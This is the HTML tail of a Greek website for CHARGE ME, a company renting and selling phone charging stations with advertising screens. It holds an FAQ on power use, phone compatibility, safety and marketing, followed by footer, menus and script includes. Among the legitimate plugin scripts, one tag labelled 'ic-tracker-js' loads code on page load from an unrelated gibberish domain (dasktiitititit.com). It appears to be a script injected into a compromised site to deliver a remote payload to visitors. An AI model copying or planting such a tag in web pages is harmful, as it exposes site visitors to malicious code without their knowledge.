				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1559404497914-9576fa4d-7368">
												Τι ρεύμα χρειάζεται ένας Φορτιστής CHARGE ME?											</a>					
				</h4>
			</div>
			<div id="1559404497914-9576fa4d-7368" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Όχι κάτι διαφορετικά από μια οποιαδήποτε άλλη συσκευή 220 Volt/ 50 Hz. Η κατανάλωση ρεύματος της συσκευής είναι μικρότερη από αυτή ενός λαμπτήρα.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1559404497963-4b60b8d6-191a">
												Εκτός από την φόρτιση του κινητού τι άλλο παρέχουν οι Φορτιστές CHARGE ME?											</a>					
				</h4>
			</div>
			<div id="1559404497963-4b60b8d6-191a" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι φορτιστές εκτός από την δυνατότητα φόρτισης παρέχουν και την δυνατότητα προβολής διαφημιστικών μηνυμάτων. Οι φορτιστές αποτελούν ένα ιδιαίτερο εργαλείο Marketing καθώς δίνουν την δυνατότητα σε εταιρίες να προβάλουν υπηρεσίες και προίόντα μέσω video spots ή/και μέσω ντυσίματος της συσκευής.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1559404498021-f8d3ddfb-ad84">
												Πως μπορώ να νοικιάσω και εγώ ένα Φορτιστή CHARGE ME?											</a>					
				</h4>
			</div>
			<div id="1559404498021-f8d3ddfb-ad84" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Είναι απλό. Επικοινωνήστε μαζί μας μέσω της φόρμας που βρίσκεται στην ενότητα επικοινωνία και θα επικοινωνήσουμε μαζί σας εντός 24 ωρών.Προσφέρουμε πακέτα ενοικίασης από 1 ημέρα έως και 12 μήνες.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1559404498072-da555528-e89b">
												Πόσο δύσκολοι στην χρήση και την εγκατάσταση τους είναι οι Σταθμοί Φόρτισης?											</a>					
				</h4>
			</div>
			<div id="1559404498072-da555528-e89b" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Η εγκατάσταση του Ταχυφορτιστή δεν θα μπορούσε να είναι πιο εύκολη. Απλά τοποθετείτε τον φορτιστή στο σημείο που θέλετε και τον συνδέετε στο ρεύμα. Στην συνέχεια τον ενεργοποιείτε με το πάτημα ενός κουμπιού. Μπορείτε εύκολα να του αλλάξετε θέση όποτε θέλετε ώστε να βελτιστοποιήσετε την προβολή σας. Η χρήση του είναι πολύ απλή, απλά επιλεγέγετε το σωστό βύσμα φόρτισης και το συνδέεται με το κινητό σας. Η φόρτιση ξεκινά αυτόματα. Μπορείτε να αποσυνδέσετε το κινητό σας οποιαδήποτε στιγμή χωρίς να δημιουργηθεί κάποιο πρόβλημα.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769555048-65f61d75-88d2">
												Πόσα κινητά τηλέφωνα μπορούν να φορτίσουν ταυτόχρονα στους Φορτιστές CHARGE ME											</a>					
				</h4>
			</div>
			<div id="1591769555048-65f61d75-88d2" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι ταχυφορτιστές μας μπορούν να φορτίζουν ταυτόχρονα σε όλες τις διαθέσιμες θέσεις οι οποίες ποικίλουν ανάλογα το μοντέλο (από 8 &#8211; 18 θέσεις).</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769615862-50a126b1-271f">
												Ποιοι τύποι τηλεφώνων είναι συμβατοί με τους Σταθμούς Φόρτισης CHARGE ME											</a>					
				</h4>
			</div>
			<div id="1591769615862-50a126b1-271f" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι Ταχυφορτιστές CHARGE ME παρέχουν δυνατότητα φόρτισης στο 95% των συσκευών της Ελληνικής αγοράς καθώς και σε ipods, ipads και tablets. Πιο συγκεκριμένα στους Σταθμούς Φόρτισης μας μπορούν να φορτιστούν κινητά τηλέφωνα iPhone, HTC, NOKIA, SAMSUNG, SONY ERICCSON, BLACKBERRY, PHILIPS, LG κλπ καθώς και όσα κινητά έχουν υποδοχές Mini USB και Micro USB.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769694427-56b74c17-348b">
												Πόσο ασφαλείς είναι οι Σταθμοί Φόρτισης CHARGE ME?											</a>					
				</h4>
			</div>
			<div id="1591769694427-56b74c17-348b" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι Σταθμοι Φόρτισης CHARGE ME παρέχουν απόλυτη ασφάλεια στην φόρτιση και είναι πιστοποιημένοι με CE mark. Επίσης προσφέρουν αποκλειστικά και μόνο φόρτιση της μπαταρίας χωρίς καμία δυνατότητα ανταλλαγής δεδομένων. Αντίστοιχοι Σταθμοί φόρτισης χρησιμοποιούνται με εξαιρετικά αποτελέσματα στο Ηνωμένο Βασίλειο, Αμερική, Αυστραλία, Ισπανία, Ολλανδία, Νέα Ζηλανδία,Γαλλία, Δανία, Σιγκαπούρη, Ιρλανδία και πολλές άλλες χώρες.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769720462-ba3710a2-797b">
												Γιατί ο Φορτιστής αποτελεί μέσο για την διαφήμιση της εταιρίας μου											</a>					
				</h4>
			</div>
			<div id="1591769720462-ba3710a2-797b" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι Σταθμοί Φορτισης συνδυάζουν πολλά χρησιμα χαρακτηριστικά των παραδοσιακών αλλά και των νέων μέσων δημιουργώντας έτσι ένα νέο αποτελεσματικό εργαλείο προβολής οποιουδήποτε Brand. Συνδυάζει την προβολή εικόνας και video μεγάλης ή μικρής διάρκειας (ανάλογα με τις ανάγκες σας) με το Branding αλλά και εξαιρετική στόχευση αφού μπορείτε να επιλέξετε το σημείο που θέλετε να επικοινωνήσετε με το κοινό σας. Ετσι στοχεύετε με βάση την περιοχή, την συμπεριφορά ή την δραστηριότητα του. Τέλος η χρηστικότητα του μέσου πολλαπλασιάζει το χρόνο επαφής με το Βrand.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769750144-31868580-36da">
												Πως οι σταθμοί μετατρέπονται σε Captive Media											</a>					
				</h4>
			</div>
			<div id="1591769750144-31868580-36da" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι σταθμοί φόρτισης παρέχουν δυνατότητα φόρτισης κινητών τηλεφώνων και άλλων συσκευών. Όσοι κάνουν χρήση αυτής της δυνατότητας έχουν κατά μέσο όρο 10 λεπτά παραμονής στο σημείο κατά το οποίο εκτίθενται στα μηνύματα. Επίσης έχει παρατηρηθεί ότι και όσοι δεν κάνουν χρήση της φόρτισης αλλά βρίσκονται κοντα στον φορτιστή κοιτούν πολύ συχνά τα μηνύματα που προβάλλονται στην οθόνη. Για όλους τους άλλους επισκέπτες του χώρου αποτελεί ένα εξαιρετικό και καλαίσθητο branding spot.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769770135-3e8f13ce-aced">
												Πως οι σταθμοί μπορούν να χρησιμοποιηθούν για Geotargeting;											</a>					
				</h4>
			</div>
			<div id="1591769770135-3e8f13ce-aced" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι σταθμοί φόρτισης αποτελλούν ένα μέσο διαφήμισης και Marketing το οποίο έχει την ευελιξία να τοποθετηθεί σε όποιες περιοχές επιθυμεί ο διαφημιζόμενος. Με αυτό τον τρόπο η CHARGE ME μπορεί να τοποθετήσει τους σταθμούς φόρτισης σε όποια πόλη ή περιοχή επιθυμείτε. Μπορεί για παράδειγμα ένα τμήμα Marketing να στοχεύσει Μόνο στα Βόρεια Προάστια της Αθήνας ή και σε συγκεκριμένες περιοχές σε Θεσσαλονίκη και Πάτρα.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769797282-2a93782a-5a2e">
												Πόσο εύκολη είναι η τοποθέτηση του προωθητικού υλικού στον φορτιστή?											</a>					
				</h4>
			</div>
			<div id="1591769797282-2a93782a-5a2e" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Η τοποθέτηση του προωθητικού υλικού στο σταθμό φόρτισης γίνεται εξ’ ολοκλήρου από την CHARGE ME χωρίς καμία επιβάρυνση για εσάς.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769816561-8743bc9a-6a3c">
												Μπορώ να ενσωματώσω τον φορτιστή σε μία κατασκευή ή να δημιουργήσω το δικο μου σχεδιο;											</a>					
				</h4>
			</div>
			<div id="1591769816561-8743bc9a-6a3c" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Φυσικά. Μπορείτε να κάνετε ότι φανταστείτε. Εμείς θα σας δώσουμε ότι πληροφορίες χρειάζεστε για να κάνετε την κατασκευή που θέλετε ή μπορείτε να μας ενημερώσετε για να δούμε μαζί τις ανάγκες σας.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769842637-7d06230b-3e84">
												Πόσους Σταθμούς Φόρτισης χρειάζομαι για την εκδήλωση μου											</a>					
				</h4>
			</div>
			<div id="1591769842637-7d06230b-3e84" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Η απάντηση εξαρτάται από το είδος της εκδήλωσης. Αν, για παράδειγμα, οι παρευρισκόμενοι θα βρίσκονται στον χώρο για περιορισμένο ή για μεγαλύτερο χρονικό διάστημα στον χώρο. Μία ενδεικτική αναλογία είναι ένας Σταθμός Φόρτισης ανά 1.000 άτομα.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link collapsed" data-toggle="collapse" href="#1591769868647-5fc78e91-d4d9">
												Η εταιρία μου δεν έχει κάποιο εικαστικό για να χρησιμοποιήσει. Μπορείτε να με βοηθήσετε?											</a>					
				</h4>
			</div>
			<div id="1591769868647-5fc78e91-d4d9" class="collapse " data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Ευχαριστώς και εφόσον μας διαθέσετε το απαραίτητο υλικό μπορούμε να σας βοηθήσουμε ή να σας καθοδηγήσουμε για να δημιουργήσετε το δικό σας εικαστικό.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
	</div></div></div></div></div>
</div><!-- .entry-content -->
		
</article><!-- #post-## -->


</div><!-- .entry-content-wrapper -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		<style>
    .vc_custom_1591854319853 {
        margin-top: 40px !important;
        margin-bottom: -42px !important;
        padding-top: 40px !important;
        padding-bottom: 40px !important;
        background-color: #ed1c24 !important;
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
    }
</style>
<div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591854319853 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-11598" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">ΕΠΙΚΟΙΝΩΝΗΣΕ ΜΑΖΙ ΜΑΣ </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Για να μάθεις όλες τις διαθέσιμες λύσεις, αποκλειστικά για τις δικές σου ανάγκες! </div>
	</div><div id="kapee-button-63855" class="kapee-element kapee-button text-center">
	<a class="button btn-style-outline btn-shape-square btn-size-normal btn-color-custom color-scheme-light hover-color-scheme-dark" href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" target="_self">
		Contact Us	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><h2 class="widget-title">ΣΤΟΙΧΕΙΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h2><div class="contact-us-widget"><ul class="contact-us"><li><i class="fa fa-home"></i><span>3ης Σεπτεμβρίου 18 ΤΚ. 104 32 Αθήνα, Ελλάδα</span></li><li><i class="fa fa-phone"></i><span>2117706288, 6973734715</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@chargeme.gr ">info@chargeme.gr</a></span></li><li><i class="fa fa-clock-o"></i><span>Δευ - Παρ / 9:00 ΠΜ - 6:00 ΜΜ</span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Site Map</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/">Τι είναι η Charge Me</a></li>
<li><a href="https://chargeme.gr/shop-2/">Μοντέλα Φορτιστών</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">FAQs</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/">News</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h2 class="widget-title">Πληροφορίες</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="#">Όροι και προϋποθέσεις χρήσης site</a></li>
<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Διαχείριση cookies</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="search-2" class="widget widget_search"><h2 class="widget-title">Αναζήτηση</h2>
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="https://chargeme.gr/">
		<input type="search" id="search-form-54826" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div><div id="kapee-social-links-2" class="widget kapee-social-link"><h2 class="widget-title">Social Media</h2>		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-circle icons-size-large  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						Copyright © 2021 ChargeMe.gr | Powered By FYI Marketing House					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://chargeme.gr/shop-2/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
				<span class="navbar-icon-close"><i class="fa fa-close"></i></span>
				</div>
						
							<div class="mobile-nav-tabs">
					<!--<ul>
						<li class="primary active" data-menu="primary"><span></span></li>
													<li class="categories" data-menu="categories"><span></span></li>
											</ul>-->
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2373 item-level-0"><a href="https://chargeme.gr" class="nav-link"><span>Αρχική</span></a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤI EINAI</span></a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &#038; Portables</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2583 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &#038; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
		
			<div id="cookie-notice" class="cn-bottom box" style="color: #212121; background-color: rgba(252,252,252,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">Χρησιμοποιούμε cookies για να διασφαλίσουμε ότι σας προσφέρουμε την καλύτερη εμπειρία στον ιστότοπό μας. Εάν συνεχίσετε να χρησιμοποιείτε αυτόν τον ιστότοπο, θα υποθέσουμε ότι είστε ικανοποιημένοι με αυτό. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Δέχομαι</a><a href="http://empty" target="_blank" id="cn-more-info" class="button">Περισσότερα</a>
				</div>
			</div>	
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/el_GR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="243358565742049"></div>

					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<style id='kapee-custom-css-inline-css' type='text/css'>

#kapee-header-11598 .heading-title {font-size:46px; font-weight:600; text-transform:capitalize; color:#ffffff}#kapee-header-11598 .heading-subtitle {font-weight:400; text-transform:uppercase}#kapee-header-11598 .separator-left,#kapee-header-11598 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-11598 .image-separator img {width:48px;}#kapee-header-11598 .heading-tagline {font-size:24px; font-weight:400; text-transform:inherit; color:#ffffff}@media (max-width:991px){#kapee-header-11598 .heading-title {font-size:36px}#kapee-header-11598 .heading-tagline {font-size:20px}}@media (max-width:640px){#kapee-header-11598 .heading-title {font-size:32px}}

#kapee-button-63855 .btn-style-flat{background-color:#ffffff;}#kapee-button-63855 .btn-style-flat:hover{background-color:#ffffff;}#kapee-button-63855 .btn-style-link{color:#ffffff;}#kapee-button-63855 .btn-style-outline:hover{background-color:#ffffff;}#kapee-button-63855 .btn-style-link:hover{color:#ffffff;}#kapee-button-63855 .btn-style-outline, #kapee-button-63855 .btn-style-link{border-color:#ffffff;}#kapee-button-63855 .btn-style-outline:hover, #kapee-button-63855 .btn-style-link.btn-color-custom:hover{border-color:#ffffff;}

</style>
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1769107824' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chargeme.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/testimonial-slider.js?ver=1.0.0' id='testimonial-slider-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/jquery.raty-fa.js?ver=2.4' id='tps-super-star-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/owl.carousel.js?ver=2.4' id='tps-super-owl-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/chargeme.gr\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"kapee_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie-notice.js?ver=1.0.0' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
